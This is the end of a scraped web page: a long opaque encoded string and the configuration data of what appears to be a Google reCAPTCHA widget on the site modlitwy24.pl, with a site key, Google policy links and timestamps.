MOYaC5gwoHDosOHwrdJw6TDpjjDlALCg8KhMEjDpnshGjl7C1Zvw6crw5LCqF/CgsOkwrXCgm8ww73Cq0UrwqrCsjgvOwTCrWHDvsK6w7gDw4HClsONwqLDuMKJw498Wy5NIMKMZCQxw5PClMOTNcOHP8O/G8Ktw47CnCo7OsOvcsOxwrBfw4fDmCvCtw3DucKFwpvChGxYNMKNF2dVLRjCucOIwrgUwovCh8KuIWTChgkHP8O3w7lQw4Fvwqlkw5DDksKZd3fDncKnwrPDr0rCjMKmX8OFwrJgw4vDvXXCq8KNG8K4WXNtAcKfwq/[base64]/Ux4Zw4ZOV1UsRwnDq1fDucOdEMKzfcOkw5U5VcOnKcONw4IIwo3Dj8Kaw7PDiFHDsMK9VsK7UgxIY0HDnsOEBsKVw7nDvMKYwrNdw7DDlxMGBmjDnwYQQ0YsOVFbw542DMK/wrFIEx7CoErDlsOPwrF7wr0oFsK2LQvDgxIpfMKaJx4cw7bCpcOJdcK+V2FQw49vVVPCgcOhOl7DnhtNwpTChMK+w7Aow7/DmsKBXsObcl7Dn0fCucOmw5PCi0QywoPCh8OPwqjDhjY/[base64]/DrsK4UMK/YMOPVMKFXm5Jw7ERWXjDsVjCk8OwwoDDm8OMwqxSI1TDrcKjDVfDjQAcOFhmFcKjHMKYXMK1w4zCiR7Du8Obw6XDkGsxMT50w4jDv8OLKMOdIsKTw5wgworCocKVecKdwpU5wpLDpioqNBxRw73DoXktGsOXw6MLwp7DgcKgXDNFfMKXODHCuUvDg8OtLsKpNQHCq8O/woLDj0jCjsKTNUUaw5MoZjfCllEnwpRGKMKfwo48KcO4WgDCknhowqwiw7bDp2ZuwqRuCsKadnXCiFTCqGwQe0Rsw6gywrzDjGwnwp1hw4B3UB3Cq8OWF8Oewp/ClmsnZQBOMBnDpMOyw4fDicKAw7IOY8O4d2xzwpXDhCp/w53Dj8K2GSjDocKzwo8cOHHCgDBuw510wrXCm2wwaMOrTnpww6ggWsKdwrMkwrJfR8OwV8O4w4p9V1TDhkXCkcOSMsKjFcKPEcKjw7PDk8KNw4EIwoDDg0gJwq7DlAnCiTV9w6cocsKOKhjDncO7wp7Dl8KsOcKLDsONJ30TwrVVwqw/JcO3w6/Dty/Dmh5RFsKAAMOhw7XClMKQwr7Du8OHwr/Dr8Ocb8OSAl12B8KVcTXDq8KRwqoXby9PBDHDrMOrwprDsygewqpPw4RRewLCjsKww6LClsKtw7xkFMKjw7XDiXHDpMOwAjwCw4fCukI0RMOow6wzwqIeacKnOCVgGBdUw7Jgwq3Cmiozw5zClsKZPUHDh8Kvw5rDosKCw5rCh8KqwpdCwopAw7jDkHxHwo7DtFwCw5/DhMKjwqh7w6bCjgElwpnCumTCosKmwqUnw7FXdcObBhFgwqDClS3CpCjDqXXDmw3CvcKvLQRrwo8owp7CtBvCqMKtwok6wqlwPMOHwrPDj8KCwqnCrWF2wo3Dm8K5CT0awp7Cgz1Tc3lAw6PCkGo3LHXCmwjCl3XCpcOAwp/Di0/DgXnDi8OeBkdMwrHCpMK7w5bDhcO3BcOCwo03UXrDnzcVw5vDqVV/CMKhEsKTCyHCp8OUe8OmbMKxwpNKw7XCgwLCtcOJDsOja8K+wqkMFsOKw5ZTwqDDrcOMXm0GVcO9wotZYcO+cEDDucKgw6tpUsKEw5zCoAPCgD8QwoMkwqdVfcKkWMKqP1bDnQFxKsO/wpPDucOFw53Dm8KKw4XDhzDCrXvCs8KjwrXCm8Odw7bCkTTChcK6FMKdbnXDlsO3wo/Dj8OHw6nCosODwrMHdsK/wrdiRTkmwrU0wqQoI8KfwqHDmWnDqsK9w4LCscOVDF5Owr4Swr7CtcK0wqATEMKiP1zDqsO0wqDCicKbwq/ChiLDhybCqcOQw5fDrMOUwqEBwrdmHcONwocjwqd+ZcKAwpU+XsKaw4VkdsK8wph9w4BEw4LCj0DDmhPCuC/ClcOdLsK8w6l1wrHDv8OcM8OECBQYC8KrfU1tN8OGYsKXbsOQYsOawrvDi0XDgsKuw7zCujbDqylfXAXCpBMRw59Ww6AVwoPCrzrCtk7DvsKqTMOPwoBow7nDqcKww5LDpUJqUcKzI8KPw7/CoMOHCzREBGfCpF4Jwp3DumpIwqHCohPDolRRw5wBEELClcOHwqstw7nDtVJpB8K1McKJHsKhUABbT8K4fsOCwpRkVh3Dv1/ClcKEXV5IPSZ2wpBABcKawqk+w5jCh28aw4nDnDXDscOhw7bDogLDmirDjB1Pwr/DrTBxGsOUIn7CqT/DsMKmw6U6DWhdw4sLLsOQc8KPWzUEbhLCp3jCgMOaWMOYNMOLdHTCkcKQRcOja0zCvwnChMKIB8OtwqPDiBcbTBcXwpfDjMKCw6bDucOOw4nCqcK4YC1Rw6fDql3DlsOvwq00TH3CrcOCVS18wpTDt8K6w4gGw6HChRsQw7k/[base64]/CusOrWcKTw4YRNiY6ScKMwpHDmsOMwrwaw6N8w7fDiMOyGMOBwoIJFsKEwohawq7Cv8OYwogfIMKwMsKgScK5w6oCw7JGw5kBwrXCrCoWw4nCl8KAw7RrBMKcM3/ChMKRXyfDllnDlMOGwrvDrDEPw6fCkcOBb8O7XsOYwpAOFWEpw6vDv8KowpMxRRTDqcOWw47Ci0UAw7/Dr8OmTWPDssO+IwjDqsOcPBPDrmRCwrjDqATDjGtTwr5YZsK8M3V5wp7CpsKyw4DDr8Kkw7DDqmARCMKMw4rCvMOEFlklw5/Dq2FVw5zDplIKw7fDoMOCFkDCn2zChsK9I0d9w6LDqcO3w54LwrzChMKQwopBw6/DlMK7HEhFSQ5ebMKHwq/[base64]/[base64]/P8KvwpHDtMOJw4fDogDChxx4Hn9jCVnDksOPHMOYPMKHecKNwoU/fT5yUTTCoA3CgAlJwo7DkiNrXMKhw6LClcKOwroyw6tTwrLDh8KtwpbCo8OXCcK/w5nDv8OEwpA6NS/[base64]/DlR13wrwEw4BEwpxYV1kKwq8tw6NnTCdGVVrDv27Do8OieTxnwo9YXSHCkFsUf8KvPsOGw7XClizCkcKUwoLCsMOmOMOEfSTDmAdgw7bChmXDucOewoU9wpLDucOtFkDCrDY8wqzDhxhKRg/DhMOYwo8iw5PDuhtQAcKow6p3wqzDr8Kjw7nDhWQIw5LCncOkwqNyw6VbAcOkw5HDs8KkP8KNIsKzwqTCusKzw4JZw77Ci8K9woxBIMOvOsOMK8O7w5zCuWzCp8ONEh7Dmn3CpHIqw5/CisKQLMKkwqkHwodpGWZDw40rB8KfwpNPGU84wq8kwpLDpX3Cu8OBOVkaw5fCiTU2J8OswqfDq8OawqDCmlvDr8KeWzVGwrbDsHF9I8O/wodDwo7CmMOpw616w6pgwpzCqVNKbCrCn8O3AA9Tw5/Cj8KYGjBIwpjCiW7CqCAOIRHCqy4zNw7CgErChyVYRm7ClcO6w7zCtDzCnUYmL8ODw5sJK8ObwoYtw5nCvMORNwxVwpHCrVrCmB/Di2rDjhYqVcOzOcOnwq8Cw6jDvBYywozClMKNw5bCnADCjChqFTrCmcOcw7gqMW19FcKLw4DDmDnCjhwCZEPDlMK4w5/DjsO3e8OXw7PDjgMFw6ZqQG0VD3LDo8OSU8Knwr0Gw4jCiVLCgGXDqV9OfMKHWisgQ3ZEeMK4A8OHw4nCgQXChsK5w41FwoDDuSvDkMOeB8OMB8KQFXJbaGgawqMERifDt8KqWjdvw6jCtl8cXcOZTBLDuyzCsjRwHsOvYh/DosOyw4XCmk0Qw5DDmRJrYMKTEGt+WHrCk8OxwppKTG/DisOywrLDhsKjw6RPw5bCuMObw7HCjnvDlsKBwqrDgQXCgcK2wrHCo8OdGBnDl8KZP8O/wqMUbsKLBMO0MsKPDkcPwrsEVsOyCTDDj3LDoSPCisOpVzLCg0LCo8KewozDgl3CusOowrYzPVsPwpNaw7wywrXCncKGdMK5J8KeJxvCksKtTcO4FxNLwoPDm8K9wrzCvcKkw5bDh8Kyw7Fqwp3Dt8OIUsOxLMOJw5hRwqYkwo8/U2DDuMOKNMOYw5oJw5BJwp4hdCBCw4pCw4FRIcOoKWVowo3Ds8OMw5LDvsKabBjDkyzDqjzCgU7Cs8KNZcOdMAvDjcO9BcKdwqwmGTzDnXDDjTXCjAY2woDCshsfwpTDucKEw7MHwrwsEADDpsKMwqt/OTYYLMKEwpfCjsOdIMOTJ8OuwrscacKMw5XDvsO0VRFkw4jCrhB8fQh2wrTCtMOjKcOAfz/CsVNBwqJCJ03CocKiw7BKfhtYCsOuwp8YXsKFIsKqwrREw70CShfCgEpYwqDCt8KZH2ctw5oTwrUWbMKOw7PCiFnDgsOYX8OGwoHCpl1achnDkcOGwojConPDt1Qgw4tpJWHCnMOjw4A5XcOeE8KgJndxw43DlHgQw7h4Xi/[base64]/HSHDsWjCgMOcw7vDj3VMW8KBw7fDvg5IJX7DmjYjw4Q+V8Opw51tAUPDk8O7DyEew7wnWcOXw5TClsK1DcKdYsKWw5HDhsO+VCVDwpomQMKpN8KDw7XDuSvClcOEw5jDqxEWccKfAyTChV02w61mX0l/wo3DtHxvw7nCkcOWw64PA8KlwovDkcOlOsOXwpzCisKEwpDCiW/CrXtBXlbDjsKnCGNQw6PDucOTwpNJw6HDrMOiwoHCpXF+eUsQwqs6wrvCnzMHw5Eyw6siw6zDqcOeGMKENsOJw47CtMKEwqbCj2Qmw5TCs8OUHShcMcKjCBXDp3PCoTvCmsKqfsK/w5fCk8O8fAjDucKjw59+A8K3w4vDumLCmMKSZWjDuWHCvTvDlFLCjMOIw6ZYwrXDvijDgAQ5wp4YwoVlcMOdaMKfwq5DwqZWwpPCmUzDvUM+w4nDgD3Cs3zDkxkCwrPCtcKWw4ZAcynDuQjDpsOqwoQ8w4nDlcKdwpPChWzCvcOEwoDDgMOEw54vFjnChX/CuwArNmjDvEIow7ksw5fCmFLClkDClcKSwqzCoxoGwr/Ck8KJw4wYasOxwoNOCmnDlmp9HMKXw5gbw5zDssO1wqLDr8KyKDPDjsKywqPCt0rDocKhP8Kew43CmsKYwq3DsxADZMK1bXFtw41fwqkrwoc/[base64]/ChBZZZcO5w57Dv8Kow6DDpg4XAU/[base64]/DicOlAHINIsO/wpMfwrDDkz7Cl0NTw5/ChMKqwp17DcKPEVfDi8OzD8O8UwDCkHrDicOISTBvFxvDlMOYRlbCqsOUwrjDvA/[base64]/Cu8O6wo1ywqF5cT7CvABhXjhNw508PCNAwowCw4/DjcOVwpJhYsKQwrxIAkZ3Vn/Dq8KPFMOiB8Olfj40wrZED8OOW2Njw7sQw6IzwrfDucKFwr5xM17DqMOTw4LCiFgDM2kGMsOXEjbCo8KEw4VEIcKtYwVKJMO7TcKdwogjUjsUWcOXRVLCrAfCgsObw7XClMO7JsOgwpgNw5nDpcKWFDrCusKocsOFYwBNS8ORIG7CsTYew6/DrwzChGTCrDvDnGXDuG5Nw77DpBjDssKkHgcMdcOJwrpjwqV/w7vDs0Qiw4tZP8KCYjbCscK1MsOzWz/CsjDDpQM/GTkLI8OCN8Okw4kfw4JbAsOmwprDrkABIk/DssK7wpJ+FMOCAVzDkcOXwp/CncKpwrFEwq1iRGNBJVPCiCTCml7DjTPCrsKifcK5fcOjBn/Dr8OnVTrDoltqdHPDn8KadMOUwrYOPH1/[base64]/CkHCiiE6fi5QRDHDlyDDqMOZJVl6w6JuScKSOsK8e8K0w5FFw6/[base64]/Co8OuTMKRwrPDjsKtGwbDscKXXUjCqcKpw4bCusOEwpAzU8K+wqAMLCbCpDTDs3HCpcOXYcKpL8OaT29Zwr7DjQJyworCiHRTW8KZw7UzB2ALwobDksK6XcK0KRcncXHClsOow5dvwp/[base64]/wqrDrMONw6MBfsKMw5QMYDvDsRU/ZMKww6vCs8ODw60bZWfDrAXDn8OsdXDDuW1HVMKFf2/DkcOQDMKBPcOSw7UdM8O1woLChMOywp/CsQ1ZJSHDlykvw6tFw5wPY8K6wp3Cq8O1w6ImwpDDpiEfwoDDnsKtwqzDhDMNwoplw4R2A8KuwpTCpwrCiwDCtcKaWsOJwp/Dl8KqVcO3wqHCh8Knw4Iww4MSCHLDmcOeTSJYwqbCqcOlwr/DsMKEwoFfwoPDpcO4woVUw77CrsOrw6TCtcOxYUo2YxTCmMKnAcKPJzfCrCYdDnXCkR9mw73CugLCpcOowr58w7o+eEZVWMKkw5UNGmFPwoLCihsJw7XDp8O9Wjp5wqQWw5/[base64]/DnsKyw6UKEcOAw7M0QsOOw5/Dg8KpcMKGwpNgwqdewrjDsE/[base64]/CgAAXwq3Dg8Otw6o3w4/DuMOBC8OXOwtLwrjDpQnDh1sqwo/CkU9jwpbCoMK/eU47PcOqIzd0d3PDgcKQf8KZw6/DtsOfaHUfwqt5JsKkS8OPTMOtIsO/C8OnwonDq8OCIl3Cj1ECw7rCqsKGQMKZw4d+w6DDrcO6PjU2EcOGw4PCrMO1cyYITsOfwr9xwpLDiVTCvcK5wohnccOUPMO2G8K2wqvChcO6Q299w6gqw4o/[base64]/[base64]/w7UlFBNlDlsQen9ga8ONe1wMw4Rxw4TCpsO0w4VlH3EDw6gZO3xMwpTDo8ObKErCiQtfO8K9b1Z9fsOJw77Cl8Onw6EtNcKAaHZsGsKIVsO9wp8gcsOeRyfChcK8wrTDpMOMEsObbTTDr8KGw7jCozvDkMOEw5cvw4QSwqvCnMKQw6E9MCxKbMK/w4opw4HCjA9lwoA4SsO0w50CwroIEsOZf8Kmw7DDhsKLRsKswqZVw4TDl8KjZxkoMMKzJTvCvsOtw4NHw5xLwpsww7TDpMOlUcORw4TCtcKfwrU5KUbDqcKfw4DCicKcGDJswrTDtsKZNQHCocOBwqDDjMOmw4vCisOew4NWw6/CicKMa8OIT8OcShHCig7CqsKtdnLDhMOYw5DCsMOMDRFAPkQIwqhDwqpBwpF6w4tuVxHCpD/CjTvCvH10TsOwEiRjwpAlwoLDiBPCqcO3w7M4T8K6fB/DkwLCqMKhVU7CoTvCtR4QesOTX10LSEjCisOQw4IVwrUqV8O3w4bCtWfDgsO/w78vwr/CgmPDuxIYdxLCjnIxXMK5PsK/GsOPNsOIJ8OYVk7DoMK7I8OQw5TDkcKgBMK0w71KLHbCp1fDoRjClMKAw5N0ImjCsgrDn0B8wr4Gw5IGwrEHMVJ0wq8vF8OFw416wq5wQm/CncOOwqzDjsODwoRBQFnDpAMTIsOdQ8O7w79WwqjDqsO9C8Oawo3DhVTDpAvCiFbCukTDgMKzF3XDpR90GFDCgcOqwqzDk8KBwrjCusKCwrnCg0R9bX8TwrHDh0pLaysNCQU5R8Oewr/[base64]/RsOlM1Mbw7QMwphVwrsjw7DDjcO5KRXCkMKrX3vCqRjCvQTCm8Oxw6LCucOnc8KwTMOEw6cZMMOsA8OHw5YKUFTCsFfDtcOCwo7Dj2YUZMKLw5ofZUE/eWUxw4HCvXjCtEIdbQfDrXrCkMKew7bDmsOUw7/ComVlwrbDhVHDs8K4w7/DoWMaw7pHKsOmw5PCr0k2wr3DgMKKw6JfwrLDjFHDtHnDmG/CgMOBwqPDqAbDkcKXO8O+bCTDosOGH8KqCkN0dMO8XcOqw5fDisKVT8KCwovDrcKjRcODw4VhwpHCjMKKw5E7NV7CqsKlw41WV8KfWC3DrMKkPBbCl1AOKMOCMFzDmyhNCcOaH8OMfcKNfDA0dU9FwrvDqQNfwrgPLMOPw7PCv8OXwq5ew5Jvwr3CucOgBMKew5k0dF/Dp8OLD8OJwqUvw5Efw7vDicOqwp8wwrHDpMKew6tKw4jDvsKpwoPCisKmw5d4LF7DpMKeBMOhwqLDgVt0wo/DsFZjwqwSw7wDIMKawrUdw75Sw5nCkDZtwqzCgMO5SETCjxsiPicGw555KcK+fw4Fw49sw6rDsMOHKcOHHcO3azDCgMKRXS/DusKALHoQIcOWw6jCvQzDi2MUA8KvSRrCsMOrWmYzPMOXw57DnsO9P1B+wqDDsDHDpMK2wpfCp8O7w5QBwojCuSUqw61jwpVtw4ZhKibCsMKAwrwxwrlgHkIJwq0nN8OJw5HCiQBFAcOhfMK9EcOpw4/DucO2XsK8AsOpw6rClj/[base64]/DvMKEF8Oqw6PCv2kZXMKLPMKNw7nCry0HcHvDlBtDesO7M8OrwrMOPCDCm8OILg9XAC5HShNFMsOXZmXDrjDDrR4kwpbDjEZhw4Rfw77CgWbDlS9LC2bCvMKuRWDDuyoow6vDoBHCnsO2UcKkbyR+w7/[base64]/wqJHO8OrUsK2w47DpcOja8KCwrZyV8OOEMOKLEpcw5nDui3DgmPDsznCq3LCsyxBJG0mfkBvwrrDjsO7wp9bUsKUTsKKw5TDn1/Du8KrwoszOcKdY1Jxw60hw4AKE8OKJjEUw6MxGsKfYsOVdAHCrEp+bsOvDXrDkBxcY8OUbsOzwrZqNsOkFsOeWMOcw58VcQA2TB/CrRvCsAPDrE5RAgDDhcKSwpPCoMOeZTrCqw7CrsOdw7DDiXPDtsO9w6pSYCrCmVEwFl/CmMKEbzlXw7zCpMKoWU9xR8K0QHPDlMK1QmDDv8KGw7JgNHxaEMO/HMKTE0o3MFrDrkfCnyQgw6jDjsKJwoh/Wx/Cnk1iEMOTw6bCkyrCvV7CvcKcNMKCwrgZAsKHJ3Fzw4g/GsO9BTZIwpXDoUAecD9Yw5vCpGIYwoR/w4FaekAiTsKmw7Zvw4BEa8KBw6BBHsKjCsKdJiTDr8KBVydwwrrChcO7YVwzdwHCrcKyw6tmCW8Nw5oPw7bDg8Kie8Kjw4g9w5bDlX/DhcKzwoDDicOPXsOheMO3w5nDicKnQ8KTUsKEwpLCkzDCu2/CiXZ1DHTDrMODw6rCjS/[base64]/CgnXDu1ktRT/Cq8OCw5/[base64]/CtsOow5wYWxdDw7I6NsKWKsOAw7LCtkBwUcKSwoBVQcOawqHDhj/DtG/[base64]/Ch2lbJQJQwr8XZ3AXwrXCjU7DrMK5DcOUV8OvcsOKwonCvsKue8OBwpDCpMOVbsOKw7DDkMOYehHDpxDDiVTDoQV+UysUwo/DoyvDp8OEw5zDrMOywoRHb8OQwolNOQ11wpZfw4tWwoXDuVspwobCjyRVFcO4wozCjsKUcl/CqMORc8OCOMK7ayR5XDDCjsKYesKqwrxxw53Clw0qwqwfw6nCvcKnFnpiRWwmwoPDl1jCiUHCuAjDmcOwPMOmwrHDqgTDuMKmairDlARUw4AcV8KCwq7CgsOeHcKGw7zCoMKlRWrCi1HCkAzCo3bDrwkLwoAMXsOOXcKZw4g8WcK/wrXCgcKOw5IWS3DDvMOBPmYWNsObR8K4Sj/CuV/[base64]/[base64]/DcOdVMONaMORBQnCqwzCuMOtw6NDZRrDiMOcwonDtjhRZ8OuwrhUw4xYw5URwqXCu2ARBxnDmkvDlcOqasOQwqVSwqvDiMO6wq7DkcO7SltCRUnDpXMPwrHDmQ4IJsKmG8KOw4/CgsODw6TDqcK1w71qYMOvwqHDoMKwcsKSw5M2S8K+w6bCmMOvUcKXMB7Cq0DDk8Ovw5tQY2YufMK1w6DCkMKxwol5w75/w6gyw6ZTwr80wp5/CsKaXFgZwo3Cu8Oaw47CgsOAfwMZwpbCnMONw5FGVgLCosO/[base64]/[base64]/w5NUT8OZb0jDpsOFE8OGFy/DpClBw7vCnUzDmsKhw57CsU1iRSPCl8KRw6prWsKYwo9CwqfDsh3DnQkVw4cVw6Mpwr3DoilMw7MOMsKrWDpKSAvDpcO4aC3CqMO7wphPwoBpw7/CicORw7txXcO1w7paRDfDkcKSw6IYwqsYW8OXwrtOK8Klwr/Cgl7DgWvCt8OjwrFDdVUuw75cZcKpNF0Dwq5NFsKxw4zDv0dLEcOdXcKedcO4JMOkDHPDtVbCj8OwScKdNhxzw7ROeRPDm8KBwpgLeMKDGcKww4vDpCPCoQrDtAAeD8KUJcKrw5nDrH3CuTtlbyDDkRMmw61rw5Nmw47CgG/DgMOlBQjDi8O3woFZAsOxwoLCpWzDpMK6w6MLwo5wasK/AcO2CcK9acKdBMO/IUTCqhXChcOzw43Cun3CrxFiwpozEgHDq8Orw5HCosOnKEPCnSzDoMKuwrvDiG1tAMK0wrZXw5vCgRPDo8KTwrs6wpQueUXDvRJmc2bDhMK7Z8KiFMKqwp3DlzI0W8OUwpk1w4DCjW19WsODwrAgwq/Dp8K+wrF6wo0WMSJgw5h6Pj/[base64]/[base64]/wqgow4Mnw487wqwSw6fCswHCmx0Vw7LDplgWBRJeAVgxwrY+AlULCGLChsOKwrzCknbCkz/Dlw7DkiQuN1IscMOwwqrCs2JOaMKPwqBxwqjCvcOFw6ZGw6MfH8OpGsKtBxTDssK9w78sdMOXwoVPw4HCi3fDhsKpKjTCnwkYb1vDvcOvcsOtwpwaw6HDjMOcw7zCtMKqBcOPwrtrw6/CvQ7CpcOVwpbDjcKbwqgxwp9eYi8RwrYydcOjF8O6w7kgw5/Cu8Oyw4glBCnCr8Osw5DCtiLCo8K6XcO7w6/DisOWw6TDlMKnwrTDohIGAkMFXMOofyDCuQzCjFw1enAnVsO6w7nDscKiW8KSw48zScK9J8KtwpopwrNWQcKAw4YLwrPCh1ssV2IbwqDCkG3DuMKrZnXCqsK0wqQxwojDtDLDpQdiw6kRJsOIwph+wrFlDHfCrsOyw6ohw6XCrz/CgDAvAGXDgsK7dBgJw5ovw7BcMh/[base64]/DuMOaYcKfTmAVNcOnM8OKw5/[base64]/[base64]/CuA8Gw7zDlcO4VThOVcOHRMKbQlbCqcKAFgMyw48UAMOfTcKyZAk9aMK5wpbDqVFuw6gXw7/CpmjCnCjChSUOU3HCosOXwrjCp8KMN2nCtcOfdCETNm0jw7XCq8KmbsKvNjrCq8OpH1YWcQw8w4osW8KfwpjCo8O9woRCXMOwY18XwpHCmj5XbcKFwr/[base64]/CnlHDlWxVTsKjNQnDkRFxEsKDw7cBw5ZLacKoZikww4nCgiRrfAQ4w53DhsKCDizDlcKNwprCjMKfwpEZDgU+wrjDssOhwoN8B8OQw6bDtcKjdMO5w4zCocKpwo7CrUo2A8KBwptdw4txPMK/[base64]/dX/DuEHCtMKbw5Y4w5xFGcKcw4rDqGHDncOQwoJ+wpPDjcK4w7bCoA3CrcKtwqAqFsOxYCfDsMOSw4NYMWt/wppcS8OIwoHCpmfDuMOcw4fDjB3CtMO8U1XDrnHCvBLCtBMzOcKWfMKpTcKLSsKAw5trScK9fk95wpxRPMKOw4LDgRYbQWZ8d3wKw4TDpcKWw7c+a8OyIREVLkJ/ZcKAElRaGAlDDAJ0woopH8Oww6ggwoLCmMOTwqMhOyFTCMKJw4d+w7nDjMOpRsOPY8OQw7nCscKwLX4Twp/ChcKsJMK/Z8K9wrvCl8OFw4FcbHQ/UMKoWwxoPFs3wrjCu8K7ahRBY1VyDMKvwrhfw69Ew7g+wrUhw6jCr3Y6FsKVw4kDWsOPw4/DiBYuw4PDol7CisKhZmnCo8OseBYfw6FBw5dww6hJX8KvVcKlOXnCgcK/FcKMeSQdfsOJwqwrw459FcOga1QIwpnCn0AHK8KVBHjDukzDiMKDw5bCjnFoc8KrIsKtOwLDlMOhKTrCncOvS0zCocKjQkHDrsKqOgnCjhHDgQjChR7DiXvDjiQywpzCkMOHVsKHw5YWwqZFwrTCm8KhFldXAmlzwp/DisKMw7A8wovDvUjDjwAnIB7CmcOZcC3DpsK7KmnDmcK9eWzDsTTDkMOIKy/CvRnDscKbwqVAa8OaIGtgwr1jwqnCm8Ktw6JFCw4YwqfDu8KmDcOLwpDDm8OYw6hiw7Y3HxtLDCTDjsKCXyLDncOTwqTCrUjChy/Cn8KCIsK5w490wrfCh3xzGSgtw7zDqS/[base64]/CrMK0wq3CkcKiwp9TGMK0TcKLwpDDtcKAw51Bw5rDujTCpMKmwr0OXCRRGi8Owq/CicKpbcOmfMKCOT7CoR3CrMKEw4Q6wpAgIcOhSRlDw7fCi8KxUn4cUjDCisKTEHrDl1JJVcO/EsKYJQQmw5nCkcOCwrTDhywMR8Olw5DCjsKJw4NSw5Jxw7h6wr/DiMOtXcOjOsO0w6wXwoA6PsKxLnMYw5bCsB8jw77CqG1DwrDDkFbCs1YNw7vCtcO+wo1PMi7DtMOqwqoBNsOBdsKow5EvH8OvGnMOb1vDtsKVY8O+O8OKGhIdd8OEL8K8bG59PgfDu8O3w5ZGTcOBZn0TFWBbw67CqcOFeE7DsQ/[base64]/DqMKqaMKOfcK6M8KAcXIEwqhWw5LDuHvDnDvDt0k2JMOdwoZRB8OewrJLw73DsxTDpT4cwpbDh8Otw4vClMO7UsO8wqLDiMKswq9fYMKwRQp6w5LCpMO3wrDCnX1XBzsCG8K0IkLCtMKOQyfDvsK1w6rDnsKKw4fCtcKHeMOxw73DjsO/ZcK1QsKgwocUAHXChnpTQMK2w6HCjMKaBsOBfcOUw7s5KGHCpQ/[base64]/Dn8KRLsOnIcO7MMKzw6/CkXnDnRPDscKMQMK/woBWwpvDnVRES1PDhzfDpFRfeH5PwrvDpGXCjMOlAznCs8OhRsKlSsKEQVrCk8OgwpjDkMKmKxLCtmTDvkEsw5rCm8Khw7fCtsKGwoZfbQfCt8K8wpl/EcOEw6fDqSfDu8O/w57DoU13VcO8wpU6E8KEwpbCqHZZK1DDm2Ytw7jDkMK7w7ktYwrCsSFkw53CklMbDm/CpWxDYsKxwoVhXsKFdABjwojCkcKCw4bCnsO9w5vDki/DkcKLwq/[base64]/[base64]/w5rDvj43GcO7UMK9w6LCjsKNMnzDscKWE8O5w43DulHDgx/[base64]/DscKScMKAU2rDkcOGKWAQaMKnUk7DrsKoaMO/KcOOwo5aLC3DrsKGJsOmEMO4wrbDlcKxwpbDqEPCv1I9GsOGZifDksKxwrBOwqjClcKZw6PCmxIEw5oww77CpljDoxpUFQNHEsO2w6DDvMOhC8KhNMO2DsOyViIaeRF0J8KRwqltZAzDu8KlwrbCjkYhw4/Cil9ODMKARTPCk8K4w6vDusO+dT1+HcKsYH3DsysPw4DCucKvEMOTw7TDiTrCvVbDg0fDkCbCn8Oiw73Dt8KKw4Irwr3DmWvClMOlJCgsw7UcwoLCocOPwpnCo8KBw5Zqwp/CrcK5MWzDoGrCmWAlGcO7TMKHPmpeIDvDqG45w54/wp/CqhUEw55swoh0PwPDksOxwoXDgcKTE8OhE8OSLmTDoE3CvnPDvcKHMkTDgMOEKwlawqvCsVzDiMKzwoHDpG/[base64]/Dm8OuT8K1wr7Dn38dV2LCn8KFw7zCiGDDg8K7YsKbIsORRWrDs8ONwrHCjMKWwqbDv8O6cgzDt2x/wr4rN8K0AsODFxzChAd7SCIwwprCr2U4YwBrdsKEE8KiwoVkwr5sPMOxNjvCgRnDs8KNFg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdhsSArAAAAAAYU6NrmuZkeiYRkFBXf_dP4JvKT\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modlitwy24.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AWFnGwMsbfpNjRT0E7JlVEMR/IhStQEE/6NeNuK9Mqg\\u003d\x22,1,0,null,1,1768825088527,0,0,[75,186,237],null,[64,169],\x22RC-Ohhns9Dl3afqUA\x22,null,null,null,null,null,\x220dAFcWeA73grMyubKZSLjmRDxCELKYv892UJU9ToSYNWR2y_RqAc1hkcF1tpzn8sF8o_DpEpN6q1tN53ThllnstXv4_GfO4kg93A\x22,1768907888511]");
    </script></body></html>